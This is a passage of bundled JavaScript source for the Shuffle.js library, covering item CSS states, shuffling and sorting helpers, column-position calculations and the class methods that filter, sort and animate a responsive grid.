      this.applyCss(this.isRTL ? ShuffleItem.Css.DIRECTION.rtl : ShuffleItem.Css.DIRECTION.ltr);
      this.scale = ShuffleItem.Scale.VISIBLE;
      this.point = new Point();
    }

    addClasses(classes) {
      classes.forEach(className => {
        this.element.classList.add(className);
      });
    }

    removeClasses(classes) {
      classes.forEach(className => {
        this.element.classList.remove(className);
      });
    }

    applyCss(obj) {
      Object.keys(obj).forEach(key => {
        this.element.style[key] = obj[key];
      });
    }

    dispose() {
      this.removeClasses([Classes.HIDDEN, Classes.VISIBLE, Classes.SHUFFLE_ITEM]);
      this.element.removeAttribute('style');
      this.element = null;
    }

  }

  ShuffleItem.Css = {
    INITIAL: {
      position: 'absolute',
      top: 0,
      visibility: 'visible',
      willChange: 'transform'
    },
    DIRECTION: {
      ltr: {
        left: 0
      },
      rtl: {
        right: 0
      }
    },
    VISIBLE: {
      before: {
        opacity: 1,
        visibility: 'visible'
      },
      after: {
        transitionDelay: ''
      }
    },
    HIDDEN: {
      before: {
        opacity: 0
      },
      after: {
        visibility: 'hidden',
        transitionDelay: ''
      }
    }
  };
  ShuffleItem.Scale = {
    VISIBLE: 1,
    HIDDEN: 0.001
  };

  let value = null;
  var testComputedSize = (() => {
    if (value !== null) {
      return value;
    }

    const element = document.body || document.documentElement;
    const e = document.createElement('div');
    e.style.cssText = 'width:10px;padding:2px;box-sizing:border-box;';
    element.appendChild(e);
    const {
      width
    } = window.getComputedStyle(e, null); // Fix for issue #314

    value = Math.round(getNumber(width)) === 10;
    element.removeChild(e);
    return value;
  });

  /**
   * Retrieve the computed style for an element, parsed as a float.
   * @param {Element} element Element to get style for.
   * @param {string} style Style property.
   * @param {CSSStyleDeclaration} [styles] Optionally include clean styles to
   *     use instead of asking for them again.
   * @return {number} The parsed computed value or zero if that fails because IE
   *     will return 'auto' when the element doesn't have margins instead of
   *     the computed style.
   */

  function getNumberStyle(element, style) {
    let styles = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : window.getComputedStyle(element, null);
    let value = getNumber(styles[style]); // Support IE<=11 and W3C spec.

    if (!testComputedSize() && style === 'width') {
      value += getNumber(styles.paddingLeft) + getNumber(styles.paddingRight) + getNumber(styles.borderLeftWidth) + getNumber(styles.borderRightWidth);
    } else if (!testComputedSize() && style === 'height') {
      value += getNumber(styles.paddingTop) + getNumber(styles.paddingBottom) + getNumber(styles.borderTopWidth) + getNumber(styles.borderBottomWidth);
    }

    return value;
  }

  /**
   * Fisher-Yates shuffle.
   * http://stackoverflow.com/a/962890/373422
   * https://bost.ocks.org/mike/shuffle/
   * @param {Array} array Array to shuffle.
   * @return {Array} Randomly sorted array.
   */
  function randomize(array) {
    let n = array.length;

    while (n) {
      n -= 1;
      const i = Math.floor(Math.random() * (n + 1));
      const temp = array[i];
      array[i] = array[n];
      array[n] = temp;
    }

    return array;
  }

  const defaults = {
    // Use array.reverse() to reverse the results
    reverse: false,
    // Sorting function
    by: null,
    // Custom sort function
    compare: null,
    // If true, this will skip the sorting and return a randomized order in the array
    randomize: false,
    // Determines which property of each item in the array is passed to the
    // sorting method.
    key: 'element'
  };
  /**
   * You can return `undefined` from the `by` function to revert to DOM order.
   * @param {Array<T>} arr Array to sort.
   * @param {SortOptions} options Sorting options.
   * @return {Array<T>}
   */

  function sorter(arr, options) {
    const opts = { ...defaults,
      ...options
    };
    const original = Array.from(arr);
    let revert = false;

    if (!arr.length) {
      return [];
    }

    if (opts.randomize) {
      return randomize(arr);
    } // Sort the elements by the opts.by function.
    // If we don't have opts.by, default to DOM order


    if (typeof opts.by === 'function') {
      arr.sort((a, b) => {
        // Exit early if we already know we want to revert
        if (revert) {
          return 0;
        }

        const valA = opts.by(a[opts.key]);
        const valB = opts.by(b[opts.key]); // If both values are undefined, use the DOM order

        if (valA === undefined && valB === undefined) {
          revert = true;
          return 0;
        }

        if (valA < valB || valA === 'sortFirst' || valB === 'sortLast') {
          return -1;
        }

        if (valA > valB || valA === 'sortLast' || valB === 'sortFirst') {
          return 1;
        }

        return 0;
      });
    } else if (typeof opts.compare === 'function') {
      arr.sort(opts.compare);
    } // Revert to the original array if necessary


    if (revert) {
      return original;
    }

    if (opts.reverse) {
      arr.reverse();
    }

    return arr;
  }

  const transitions = {};
  const eventName = 'transitionend';
  let count = 0;

  function uniqueId() {
    count += 1;
    return eventName + count;
  }

  function cancelTransitionEnd(id) {
    if (transitions[id]) {
      transitions[id].element.removeEventListener(eventName, transitions[id].listener);
      transitions[id] = null;
      return true;
    }

    return false;
  }
  function onTransitionEnd(element, callback) {
    const id = uniqueId();

    const listener = evt => {
      if (evt.currentTarget === evt.target) {
        cancelTransitionEnd(id);
        callback(evt);
      }
    };

    element.addEventListener(eventName, listener);
    transitions[id] = {
      element,
      listener
    };
    return id;
  }

  function arrayMax(array) {
    return Math.max(...array);
  }

  function arrayMin(array) {
    return Math.min(...array);
  }

  /**
   * Determine the number of columns an items spans.
   * @param {number} itemWidth Width of the item.
   * @param {number} columnWidth Width of the column (includes gutter).
   * @param {number} columns Total number of columns
   * @param {number} threshold A buffer value for the size of the column to fit.
   * @return {number}
   */

  function getColumnSpan(itemWidth, columnWidth, columns, threshold) {
    let columnSpan = itemWidth / columnWidth; // If the difference between the rounded column span number and the
    // calculated column span number is really small, round the number to
    // make it fit.

    if (Math.abs(Math.round(columnSpan) - columnSpan) < threshold) {
      // e.g. columnSpan = 4.0089945390298745
      columnSpan = Math.round(columnSpan);
    } // Ensure the column span is not more than the amount of columns in the whole layout.


    return Math.min(Math.ceil(columnSpan), columns);
  }
  /**
   * Retrieves the column set to use for placement.
   * @param {number} columnSpan The number of columns this current item spans.
   * @param {number} columns The total columns in the grid.
   * @return {Array.<number>} An array of numbers represeting the column set.
   */

  function getAvailablePositions(positions, columnSpan, columns) {
    // The item spans only one column.
    if (columnSpan === 1) {
      return positions;
    } // The item spans more than one column, figure out how many different
    // places it could fit horizontally.
    // The group count is the number of places within the positions this block
    // could fit, ignoring the current positions of items.
    // Imagine a 2 column brick as the second item in a 4 column grid with
    // 10px height each. Find the places it would fit:
    // [20, 10, 10, 0]
    //  |   |   |
    //  *   *   *
    //
    // Then take the places which fit and get the bigger of the two:
    // max([20, 10]), max([10, 10]), max([10, 0]) = [20, 10, 10]
    //
    // Next, find the first smallest number (the short column).
    // [20, 10, 10]
    //      |
    //      *
    //
    // And that's where it should be placed!
    //
    // Another example where the second column's item extends past the first:
    // [10, 20, 10, 0] => [20, 20, 10] => 10


    const available = []; // For how many possible positions for this item there are.

    for (let i = 0; i <= columns - columnSpan; i++) {
      // Find the bigger value for each place it could fit.
      available.push(arrayMax(positions.slice(i, i + columnSpan)));
    }

    return available;
  }
  /**
   * Find index of short column, the first from the left where this item will go.
   *
   * @param {Array.<number>} positions The array to search for the smallest number.
   * @param {number} buffer Optional buffer which is very useful when the height
   *     is a percentage of the width.
   * @return {number} Index of the short column.
   */

  function getShortColumn(positions, buffer) {
    const minPosition = arrayMin(positions);

    for (let i = 0, len = positions.length; i < len; i++) {
      if (positions[i] >= minPosition - buffer && positions[i] <= minPosition + buffer) {
        return i;
      }
    }

    return 0;
  }
  /**
   * Determine the location of the next item, based on its size.
   * @param {Object} itemSize Object with width and height.
   * @param {Array.<number>} positions Positions of the other current items.
   * @param {number} gridSize The column width or row height.
   * @param {number} total The total number of columns or rows.
   * @param {number} threshold Buffer value for the column to fit.
   * @param {number} buffer Vertical buffer for the height of items.
   * @return {Point}
   */

  function getItemPosition(_ref) {
    let {
      itemSize,
      positions,
      gridSize,
      total,
      threshold,
      buffer
    } = _ref;
    const span = getColumnSpan(itemSize.width, gridSize, total, threshold);
    const setY = getAvailablePositions(positions, span, total);
    const shortColumnIndex = getShortColumn(setY, buffer); // Position the item

    const point = new Point(gridSize * shortColumnIndex, setY[shortColumnIndex]); // Update the columns array with the new values for each column.
    // e.g. before the update the columns could be [250, 0, 0, 0] for an item
    // which spans 2 columns. After it would be [250, itemHeight, itemHeight, 0].

    const setHeight = setY[shortColumnIndex] + itemSize.height;

    for (let i = 0; i < span; i++) {
      positions[shortColumnIndex + i] = setHeight;
    }

    return point;
  }
  /**
   * This method attempts to center items. This method could potentially be slow
   * with a large number of items because it must place items, then check every
   * previous item to ensure there is no overlap.
   * @param {Array.<Rect>} itemRects Item data objects.
   * @param {number} containerWidth Width of the containing element.
   * @return {Array.<Point>}
   */

  function getCenteredPositions(itemRects, containerWidth) {
    const rowMap = {}; // Populate rows by their offset because items could jump between rows like:
    // a   c
    //  bbb

    itemRects.forEach(itemRect => {
      if (rowMap[itemRect.top]) {
        // Push the point to the last row array.
        rowMap[itemRect.top].push(itemRect);
      } else {
        // Start of a new row.
        rowMap[itemRect.top] = [itemRect];
      }
    }); // For each row, find the end of the last item, then calculate
    // the remaining space by dividing it by 2. Then add that
    // offset to the x position of each point.

    let rects = [];
    const rows = [];
    const centeredRows = [];
    Object.keys(rowMap).forEach(key => {
      const itemRects = rowMap[key];
      rows.push(itemRects);
      const lastItem = itemRects[itemRects.length - 1];
      const end = lastItem.left + lastItem.width;
      const offset = Math.round((containerWidth - end) / 2);
      let finalRects = itemRects;
      let canMove = false;

      if (offset > 0) {
        const newRects = [];
        canMove = itemRects.every(r => {
          const newRect = new Rect(r.left + offset, r.top, r.width, r.height, r.id); // Check all current rects to make sure none overlap.

          const noOverlap = !rects.some(r => Rect.intersects(newRect, r));
          newRects.push(newRect);
          return noOverlap;
        }); // If none of the rectangles overlapped, the whole group can be centered.

        if (canMove) {
          finalRects = newRects;
        }
      } // If the items are not going to be offset, ensure that the original
      // placement for this row will not overlap previous rows (row-spanning
      // elements could be in the way).


      if (!canMove) {
        let intersectingRect;
        const hasOverlap = itemRects.some(itemRect => rects.some(r => {
          const intersects = Rect.intersects(itemRect, r);

          if (intersects) {
            intersectingRect = r;
          }

          return intersects;
        })); // If there is any overlap, replace the overlapping row with the original.

        if (hasOverlap) {
          const rowIndex = centeredRows.findIndex(items => items.includes(intersectingRect));
          centeredRows.splice(rowIndex, 1, rows[rowIndex]);
        }
      }

      rects = rects.concat(finalRects);
      centeredRows.push(finalRects);
    }); // Reduce array of arrays to a single array of points.
    // https://stackoverflow.com/a/10865042/373422
    // Then reset sort back to how the items were passed to this method.
    // Remove the wrapper object with index, map to a Point.

    return centeredRows.flat().sort((a, b) => a.id - b.id).map(itemRect => new Point(itemRect.left, itemRect.top));
  }

  /**
   * Hyphenates a javascript style string to a css one. For example:
   * MozBoxSizing -> -moz-box-sizing.
   * @param {string} str The string to hyphenate.
   * @return {string} The hyphenated string.
   */
  function hyphenate(str) {
    return str.replace(/([A-Z])/g, (str, m1) => `-${m1.toLowerCase()}`);
  }

  function arrayUnique(x) {
    return Array.from(new Set(x));
  } // Used for unique instance variables


  let id = 0;

  class Shuffle extends tinyEmitter.exports {
    /**
     * Categorize, sort, and filter a responsive grid of items.
     *
     * @param {Element} element An element which is the parent container for the grid items.
     * @param {Object} [options=Shuffle.options] Options object.
     * @constructor
     */
    constructor(element) {
      let options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
      super();
      this.options = { ...Shuffle.options,
        ...options
      };
      this.lastSort = {};
      this.group = Shuffle.ALL_ITEMS;
      this.lastFilter = Shuffle.ALL_ITEMS;
      this.isEnabled = true;
      this.isDestroyed = false;
      this.isInitialized = false;
      this._transitions = [];
      this.isTransitioning = false;
      this._queue = [];

      const el = this._getElementOption(element);

      if (!el) {
        throw new TypeError('Shuffle needs to be initialized with an element.');
      }

      this.element = el;
      this.id = `shuffle_${id}`;
      id += 1;

      this._init();

      this.isInitialized = true;
    }

    _init() {
      this.items = this._getItems();
      this.sortedItems = this.items;
      this.options.sizer = this._getElementOption(this.options.sizer); // Add class and invalidate styles

      this.element.classList.add(Shuffle.Classes.BASE); // Set initial css for each item

      this._initItems(this.items); // If the page has not already emitted the `load` event, call layout on load.
      // This avoids layout issues caused by images and fonts loading after the
      // instance has been initialized.


      if (document.readyState !== 'complete') {
        const layout = this.layout.bind(this);
        window.addEventListener('load', function onLoad() {
          window.removeEventListener('load', onLoad);
          layout();
        });
      } // Get container css all in one request. Causes reflow


      const containerCss = window.getComputedStyle(this.element, null);
      const containerWidth = Shuffle.getSize(this.element).width; // Add styles to the container if it doesn't have them.

      this._validateStyles(containerCss); // We already got the container's width above, no need to cause another
      // reflow getting it again... Calculate the number of columns there will be


      this._setColumns(containerWidth); // Kick off!


      this.filter(this.options.group, this.options.initialSort); // Bind resize events

      this._rafId = null; // This is true for all supported browsers, but just to be safe, avoid throwing
      // an error if ResizeObserver is not present. You can manually add a window resize
      // event and call `update()` if ResizeObserver is missing, or use Shuffle v5.

      if ('ResizeObserver' in window) {
        this._resizeObserver = new ResizeObserver(this._handleResizeCallback.bind(this));

        this._resizeObserver.observe(this.element);
      } // The shuffle items haven't had transitions set on them yet so the user
      // doesn't see the first layout. Set them now that the first layout is done.
      // First, however, a synchronous layout must be caused for the previous
      // styles to be applied without transitions.


      this.element.offsetWidth; // eslint-disable-line no-unused-expressions

      this.setItemTransitions(this.items);
      this.element.style.transition = `height ${this.options.speed}ms ${this.options.easing}`;
    }
    /**
     * Retrieve an element from an option.
     * @param {string|jQuery|Element} option The option to check.
     * @return {?Element} The plain element or null.
     * @private
     */


    _getElementOption(option) {
      // If column width is a string, treat is as a selector and search for the
      // sizer element within the outermost container
      if (typeof option === 'string') {
        return this.element.querySelector(option);
      } // Check for an element


      if (option && option.nodeType && option.nodeType === 1) {
        return option;
      } // Check for jQuery object


      if (option && option.jquery) {
        return option[0];
      }

      return null;
    }
    /**
     * Ensures the shuffle container has the css styles it needs applied to it.
     * @param {Object} styles Key value pairs for position and overflow.
     * @private
     */


    _validateStyles(styles) {
      // Position cannot be static.
      if (styles.position === 'static') {
        this.element.style.position = 'relative';
      } // Overflow has to be hidden.


      if (styles.overflow !== 'hidden') {
        this.element.style.overflow = 'hidden';
      }
    }
    /**
     * Filter the elements by a category.
     * @param {string|string[]|function(Element):boolean} [category] Category to
     *     filter by. If it's given, the last category will be used to filter the items.
     * @param {Array} [collection] Optionally filter a collection. Defaults to
     *     all the items.
     * @return {{visible: ShuffleItem[], hidden: ShuffleItem[]}}
     * @private
     */


    _filter() {
      let category = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : this.lastFilter;
      let collection = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : this.items;

      const set = this._getFilteredSets(category, collection); // Individually add/remove hidden/visible classes


      this._toggleFilterClasses(set); // Save the last filter in case elements are appended.


      this.lastFilter = category; // This is saved mainly because providing a filter function (like searching)
      // will overwrite the `lastFilter` property every time its called.

      if (typeof category === 'string') {
        this.group = category;
      }

      return set;
    }
    /**
     * Returns an object containing the visible and hidden elements.
     * @param {string|string[]|function(Element):boolean} category Category or function to filter by.
     * @param {ShuffleItem[]} items A collection of items to filter.
     * @return {{visible: ShuffleItem[], hidden: ShuffleItem[]}}
     * @private
     */


    _getFilteredSets(category, items) {
      let visible = [];
      const hidden = []; // category === 'all', add visible class to everything

      if (category === Shuffle.ALL_ITEMS) {
        visible = items; // Loop through each item and use provided function to determine
        // whether to hide it or not.
      } else {
        items.forEach(item => {
          if (this._doesPassFilter(category, item.element)) {
            visible.push(item);
          } else {
            hidden.push(item);
          }
        });
      }

      return {
        visible,
        hidden
      };
    }
    /**
     * Test an item to see if it passes a category.
     * @param {string|string[]|function():boolean} category Category or function to filter by.
     * @param {Element} element An element to test.
     * @return {boolean} Whether it passes the category/filter.
     * @private
     */


    _doesPassFilter(category, element) {
      if (typeof category === 'function') {
        return category.call(element, element, this);
      } // Check each element's data-groups attribute against the given category.


      const attr = element.dataset[Shuffle.FILTER_ATTRIBUTE_KEY];
      const keys = this.options.delimiter ? attr.split(this.options.delimiter) : JSON.parse(attr);

      function testCategory(category) {
        return keys.includes(category);
      }

      if (Array.isArray(category)) {
        if (this.options.filterMode === Shuffle.FilterMode.ANY) {
          return category.some(testCategory);
        }

        return category.every(testCategory);
      }

      return keys.includes(category);
    }
    /**
     * Toggles the visible and hidden class names.
     * @param {{visible, hidden}} Object with visible and hidden arrays.
     * @private
     */


    _toggleFilterClasses(_ref) {
      let {
        visible,
        hidden
      } = _ref;
      visible.forEach(item => {
        item.show();
      });
      hidden.forEach(item => {
        item.hide();
      });
    }
    /**
     * Set the initial css for each item
     * @param {ShuffleItem[]} items Set to initialize.
     * @private
     */


    _initItems(items) {
      items.forEach(item => {
        item.init();
      });
    }
    /**
     * Remove element reference and styles.
     * @param {ShuffleItem[]} items Set to dispose.
     * @private
     */


    _disposeItems(items) {
      items.forEach(item => {
        item.dispose();
      });
    }
    /**
     * Updates the visible item count.
     * @private
     */


    _updateItemCount() {
      this.visibleItems = this._getFilteredItems().length;
    }
    /**
     * Sets css transform transition on a group of elements. This is not executed
     * at the same time as `item.init` so that transitions don't occur upon
     * initialization of a new Shuffle instance.
     * @param {ShuffleItem[]} items Shuffle items to set transitions on.
     * @protected
     */


    setItemTransitions(items) {
      const {
        speed,
        easing
      } = this.options;
      const positionProps = this.options.useTransforms ? ['transform'] : ['top', 'left']; // Allow users to transtion other properties if they exist in the `before`
      // css mapping of the shuffle item.

      const cssProps = Object.keys(ShuffleItem.Css.HIDDEN.before).map(k => hyphenate(k));
      const properties = positionProps.concat(cssProps).join();
      items.forEach(item => {
        item.element.style.transitionDuration = `${speed}ms`;
        item.element.style.transitionTimingFunction = easing;
        item.element.style.transitionProperty = properties;
      });
    }

    _getItems() {
      return Array.from(this.element.children).filter(el => el.matches(this.options.itemSelector)).map(el => new ShuffleItem(el, this.options.isRTL));
    }
    /**
     * Combine the current items array with a new one and sort it by DOM order.
     * @param {ShuffleItem[]} items Items to track.
     * @return {ShuffleItem[]}
     */


    _mergeNewItems(items) {
      const children = Array.from(this.element.children);
      return sorter(this.items.concat(items), {
        by(element) {
          return children.indexOf(element);
        }

      });
    }

    _getFilteredItems() {
      return this.items.filter(item => item.isVisible);
    }

    _getConcealedItems() {
      return this.items.filter(item => !item.isVisible);
    }
    /**
     * Returns the column size, based on column width and sizer options.
     * @param {number} containerWidth Size of the parent container.
     * @param {number} gutterSize Size of the gutters.
     * @return {number}
     * @private
     */


    _getColumnSize(containerWidth, gutterSize) {
      let size; // If the columnWidth property is a function, then the grid is fluid

      if (typeof this.options.columnWidth === 'function') {
        size = this.options.columnWidth(containerWidth); // columnWidth option isn't a function, are they using a sizing element?
      } else if (this.options.sizer) {
        size = Shuffle.getSize(this.options.sizer).width; // if not, how about the explicitly set option?
      } else if (this.options.columnWidth) {
        size = this.options.columnWidth; // or use the size of the first item
      } else if (this.items.length > 0) {
        size = Shuffle.getSize(this.items[0].element, true).width; // if there's no items, use size of container
      } else {
        size = containerWidth;
      } // Don't let them set a column width of zero.


      if (size === 0) {
        size = containerWidth;
      }

      return size + gutterSize;
    }
    /**
     * Returns the gutter size, based on gutter width and sizer options.
     * @param {number} containerWidth Size of the parent container.
     * @return {number}
     * @private
     */


    _getGutterSize(containerWidth) {
      let size;

      if (typeof this.options.gutterWidth === 'function') {
        size = this.options.gutterWidth(containerWidth);
      } else if (this.options.sizer) {
        size = getNumberStyle(this.options.sizer, 'marginLeft');
      } else {
        size = this.options.gutterWidth;
      }

      return size;
    }
    /**
     * Calculate the number of columns to be used. Gets css if using sizer element.
     * @param {number} [containerWidth] Optionally specify a container width if
     *    it's already available.
     */


    _setColumns() {
      let containerWidth = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : Shuffle.getSize(this.element).width;

      const gutter = this._getGutterSize(containerWidth);

      const columnWidth = this._getColumnSize(containerWidth, gutter);

      let calculatedColumns = (containerWidth + gutter) / columnWidth; // Widths given from getStyles are not precise enough...

      if (Math.abs(Math.round(calculatedColumns) - calculatedColumns) < this.options.columnThreshold) {
        // e.g. calculatedColumns = 11.998876
        calculatedColumns = Math.round(calculatedColumns);
      }

      this.cols = Math.max(Math.floor(calculatedColumns || 0), 1);
      this.containerWidth = containerWidth;
      this.colWidth = columnWidth;
    }
    /**
     * Adjust the height of the grid
     */


    _setContainerSize() {
      this.element.style.height = `${this._getContainerSize()}px`;
    }
    /**
     * Based on the column heights, it returns the biggest one.
     * @return {number}
     * @private
     */


    _getContainerSize() {
      return arrayMax(this.positions);
    }
    /**
     * Get the clamped stagger amount.
     * @param {number} index Index of the item to be staggered.
     * @return {number}
     */


    _getStaggerAmount(index) {
      return Math.min(index * this.options.staggerAmount, this.options.staggerAmountMax);
    }
    /**
     * Emit an event from this instance.
     * @param {string} name Event name.
     * @param {Object} [data={}] Optional object data.
     */


    _dispatch(name) {
      let data = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

      if (this.isDestroyed) {
        return;
      }

      data.shuffle = this;
      this.emit(name, data);
    }
    /**
     * Zeros out the y columns array, which is used to determine item placement.
     * @private
     */


    _resetCols() {
      let i = this.cols;
      this.positions = [];

      while (i) {
        i -= 1;
        this.positions.push(0);
      }
    }
    /**
     * Loops through each item that should be shown and calculates the x, y position.
     * @param {ShuffleItem[]} items Array of items that will be shown/layed
     *     out in order in their array.
     */


    _layout(items) {
      const itemPositions = this._getNextPositions(items);

      let count = 0;
      items.forEach((item, i) => {
        function callback() {
          item.applyCss(ShuffleItem.Css.VISIBLE.after);
        } // If the item will not change its position, do not add it to the render
        // queue. Transitions don't fire when setting a property to the same value.


        if (Point.equals(item.point, itemPositions[i]) && !item.isHidden) {
          item.applyCss(ShuffleItem.Css.VISIBLE.before);
          callback();
          return;
        }

        item.point = itemPositions[i];
        item.scale = ShuffleItem.Scale.VISIBLE;
        item.isHidden = false; // Clone the object so that the `before` object isn't modified when the
        // transition delay is added.

        const styles = this.getStylesForTransition(item, ShuffleItem.Css.VISIBLE.before);
        styles.transitionDelay = `${this._getStaggerAmount(count)}ms`;

        this._queue.push({
          item,
          styles,
          callback
        });

        count += 1;
      });
    }
    /**
     * Return an array of Point instances representing the future positions of
     * each item.
     * @param {ShuffleItem[]} items Array of sorted shuffle items.
     * @return {Point[]}
     * @private
     */


    _getNextPositions(items) {
      // If position data is going to be changed, add the item's size to the
      // transformer to allow for calculations.
      if (this.options.isCentered) {
        const itemsData = items.map((item, i) => {
          const itemSize = Shuffle.getSize(item.element, true);

          const point = this._getItemPosition(itemSize);

          return new Rect(point.x, point.y, itemSize.width, itemSize.height, i);
        });
        return this.getTransformedPositions(itemsData, this.containerWidth);
      } // If no transforms are going to happen, simply return an array of the
      // future points of each item.


      return items.map(item => this._getItemPosition(Shuffle.getSize(item.element, true)));
    }
    /**
     * Determine the location of the next item, based on its size.
     * @param {{width: number, height: number}} itemSize Object with width and height.
     * @return {Point}
     * @private
     */


    _getItemPosition(itemSize) {
      return getItemPosition({
        itemSize,
        positions: this.positions,
        gridSize: this.colWidth,
        total: this.cols,
        threshold: this.options.columnThreshold,
        buffer: this.options.buffer
      });
    }
    /**
     * Mutate positions before they're applied.
     * @param {Rect[]} itemRects Item data objects.
     * @param {number} containerWidth Width of the containing element.
     * @return {Point[]}
     * @protected
     */


    getTransformedPositions(itemRects, containerWidth) {
      return getCenteredPositions(itemRects, containerWidth);
    }
    /**
     * Hides the elements that don't match our filter.
     * @param {ShuffleItem[]} collection Collection to shrink.
     * @private
     */


    _shrink() {
      let collection = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : this._getConcealedItems();
      let count = 0;
      collection.forEach(item => {
        function callback() {
          item.applyCss(ShuffleItem.Css.HIDDEN.after);
        } // Continuing would add a transitionend event listener to the element, but
        // that listener would not execute because the transform and opacity would
        // stay the same.
        // The callback is executed here because it is not guaranteed to be called
        // after the transitionend event because the transitionend could be
        // canceled if another animation starts.


        if (item.isHidden) {
          item.applyCss(ShuffleItem.Css.HIDDEN.before);
          callback();
          return;
        }

        item.scale = ShuffleItem.Scale.HIDDEN;
        item.isHidden = true;
        const styles = this.getStylesForTransition(item, ShuffleItem.Css.HIDDEN.before);
        styles.transitionDelay = `${this._getStaggerAmount(count)}ms`;

        this._queue.push({
          item,
          styles,
          callback
        });

        count += 1;
      });
    }
    /**
     * Resize handler.
     * @param {ResizeObserverEntry[]} entries
     */


    _handleResizeCallback(entries) {
      // If shuffle is disabled, destroyed, don't do anything.
      // You can still manually force a shuffle update with shuffle.update({ force: true }).
      if (!this.isEnabled || this.isDestroyed) {
        return;
      } // The reason ESLint disables this is because for..of generates a lot of extra
      // code using Babel, but Shuffle no longer supports browsers that old, so
      // nothing to worry about.
      // eslint-disable-next-line no-restricted-syntax


      for (const entry of entries) {
        if (Math.round(entry.contentRect.width) !== Math.round(this.containerWidth)) {
          // If there was already an animation waiting, cancel it.
          cancelAnimationFrame(this._rafId); // Offload updating the DOM until the browser is ready.

          this._rafId = requestAnimationFrame(this.update.bind(this));
        }
      }
    }
    /**
     * Returns styles which will be applied to the an item for a transition.
     * @param {ShuffleItem} item Item to get styles for. Should have updated
     *   scale and point properties.
     * @param {Object} styleObject Extra styles that will be used in the transition.
     * @return {!Object} Transforms for transitions, left/top for animate.
     * @protected
     */


    getStylesForTransition(item, styleObject) {
      // Clone the object to avoid mutating the original.
      const styles = { ...styleObject
      };

      if (this.options.useTransforms) {
        const sign = this.options.isRTL ? '-' : '';
        const x = this.options.roundTransforms ? Math.round(item.point.x) : item.point.x;
        const y = this.options.roundTransforms ? Math.round(item.point.y) : item.point.y;
        styles.transform = `translate(${sign}${x}px, ${y}px) scale(${item.scale})`;
      } else {
        if (this.options.isRTL) {
          styles.right = `${item.point.x}px`;
        } else {
          styles.left = `${item.point.x}px`;
        }

        styles.top = `${item.point.y}px`;
      }

      return styles;
    }
    /**
     * Listen for the transition end on an element and execute the itemCallback
     * when it finishes.
     * @param {Element} element Element to listen on.
     * @param {function} itemCallback Callback for the item.
     * @param {function} done Callback to notify `parallel` that this one is done.
     */


    _whenTransitionDone(element, itemCallback, done) {
      const id = onTransitionEnd(element, evt => {
        itemCallback();
        done(null, evt);
      });

      this._transitions.push(id);
    }
    /**
     * Return a function which will set CSS styles and call the `done` function
     * when (if) the transition finishes.
     * @param {Object} opts Transition object.
     * @return {function} A function to be called with a `done` function.
     */


    _getTransitionFunction(opts) {
      return done => {
        opts.item.applyCss(opts.styles);

        this._whenTransitionDone(opts.item.element, opts.callback, done);
      };
    }
    /**
     * Execute the styles gathered in the style queue. This applies styles to elements,
     * triggering transitions.
     * @private
     */


    _processQueue() {
      if (this.isTransitioning) {
        this._cancelMovement();
      }

      const hasSpeed = this.options.speed > 0;
      const hasQueue = this._queue.length > 0;

      if (hasQueue && hasSpeed && this.isInitialized) {
        this._startTransitions(this._queue);
      } else if (hasQueue) {
        this._styleImmediately(this._queue);

        this._dispatch(Shuffle.EventType.LAYOUT); // A call to layout happened, but none of the newly visible items will
        // change position or the transition duration is zero, which will not trigger
        // the transitionend event.

      } else {
        this._dispatch(Shuffle.EventType.LAYOUT);
      } // Remove everything in the style queue


      this._queue.length = 0;
    }
    /**
     * Wait for each transition to finish, the emit the layout event.
     * @param {Object[]} transitions Array of transition objects.
     */


    _startTransitions(transitions) {
      // Set flag that shuffle is currently in motion.
      this.isTransitioning = true; // Create an array of functions to be called.

      const callbacks = transitions.map(obj => this._getTransitionFunction(obj));
      arrayParallel(callbacks, this._movementFinished.bind(this));
    }

    _cancelMovement() {
      // Remove the transition end event for each listener.
      this._transitions.forEach(cancelTransitionEnd); // Reset the array.


      this._transitions.length = 0; // Show it's no longer active.

      this.isTransitioning = false;
    }
    /**
     * Apply styles without a transition.
     * @param {Object[]} objects Array of transition objects.
     * @private
     */


    _styleImmediately(objects) {
      if (objects.length) {
        const elements = objects.map(obj => obj.item.element);

        Shuffle._skipTransitions(elements, () => {
          objects.forEach(obj => {
            obj.item.applyCss(obj.styles);
            obj.callback();
          });
        });
      }
    }

    _movementFinished() {
      this._transitions.length = 0;
      this.isTransitioning = false;

      this._dispatch(Shuffle.EventType.LAYOUT);
    }
    /**
     * The magic. This is what makes the plugin 'shuffle'
     * @param {string|string[]|function(Element):boolean} [category] Category to filter by.
     *     Can be a function, string, or array of strings.
     * @param {SortOptions} [sortOptions] A sort object which can sort the visible set
     */


    filter(category, sortOptions) {
      if (!this.isEnabled) {
        return;
      }

      if (!category || category && category.length === 0) {
        category = Shuffle.ALL_ITEMS; // eslint-disable-line no-param-reassign
      }

      this._filter(category); // Shrink each hidden item


      this._shrink(); // How many visible elements?


      this._updateItemCount(); // Update transforms on visible elements so they will animate to their new positions.


      this.sort(sortOptions);
    }
    /**
     * Gets the visible elements, sorts them, and passes them to layout.
     * @param {SortOptions} [sortOptions] The options object to pass to `sorter`.
     */


    sort() {
      let sortOptions = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : this.lastSort;

      if (!this.isEnabled) {
        return;
      }

      this._resetCols();

      const items = sorter(this._getFilteredItems(), sortOptions);
      this.sortedItems = items;

      this._layout(items); // `_layout` always happens after `_shrink`, so it's safe to process the style
      // queue here with styles from the shrink method.


      this._processQueue(); // Adjust the height of the container.


      this._setContainerSize();

      this.lastSort = sortOptions;
    }
    /**
     * Reposition everything.
     * @param {object} options options object
     * @param {boolean} [options.recalculateSizes=true] Whether to calculate column, gutter, and container widths again.
     * @param {boolean} [options.force=false] By default, `update` does nothing if the instance is disabled. Setting this
     *    to true forces the update to happen regardless.
     */


    update() {
      let {
        recalculateSizes = true,
        force = false
      } = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};

      if (this.isEnabled || force) {
        if (recalculateSizes) {
          this._setColumns();
        } // Layout items


        this.sort();
      }
    }
    /**
     * Use this instead of `update()` if you don't need the columns and gutters updated
     * Maybe an image inside `shuffle` loaded (and now has a height), which means calculations
     * could be off.
     */


    layout() {
      this.update({
        recalculateSizes: true
      });
    }
    /**
